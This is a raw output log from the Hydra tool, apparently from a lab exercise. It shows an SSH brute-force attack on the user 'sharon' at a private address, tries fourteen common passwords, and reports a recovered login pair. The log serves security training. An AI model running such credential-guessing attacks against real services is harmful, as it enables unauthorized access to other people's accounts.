 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 09:34:20
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pr
evious session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14 login tries (l:1/p:14), ~4 tries per task
[DATA] attacking ssh://10.10.20.100:22/
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "password" - 1 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "123456" - 2 of 14 [child 1] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "11223344" - 3 of 14 [child 2] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "12341234" - 4 of 14 [child 3] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "koala" - 5 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "LabPass12345" - 6 of 14 [child 1] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "qwerty" - 7 of 14 [child 2] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "Password123" - 8 of 14 [child 3] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "Pass" - 9 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "word" - 10 of 14 [child 1] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "W0rd" - 11 of 14 [child 2] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "Passw0rd" - 12 of 14 [child 3] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "P4ssw0rd§§$$" - 13 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.20.100 - login "sharon" - pass "chocolate" - 14 of 14 [child 3] (0/0)
[22][ssh] host: 10.10.20.100   login: sharon   password: chocolate
[STATUS] attack finished for 10.10.20.100 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-13 09:34:38